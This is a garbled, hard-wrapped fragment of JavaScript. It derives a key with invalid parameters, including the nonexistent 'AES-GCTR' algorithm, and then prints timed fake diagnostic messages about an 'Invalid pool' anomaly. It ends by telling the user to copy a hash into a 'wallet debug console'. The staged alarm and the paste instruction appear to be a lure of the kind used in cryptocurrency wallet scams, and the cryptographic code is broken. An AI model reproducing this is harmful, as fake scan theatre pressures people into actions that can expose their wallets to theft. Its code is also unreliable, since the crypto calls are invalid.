
sh:"SHA-512"},true,["encrypt"]);

  const session_key = await crypt
o.subtle.deriveKey({name:"PBKDF
2",salt:new Uint8Array(28)}, vaul
t, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[ANALYZING] sign
ature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] sign
ature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memo
ry_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] sig
nature_hex...", "color:#9ca3a
f;");

  console.warn("Anomaly detected 
at 0x6cedf5b9 inside Invalid poo
l");

  console.error("CRITICAL ERROR: 
Manual patch required for Invalid 
pool");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", 
"color:#10b981;font-weight:bol
d;");

}, 1800);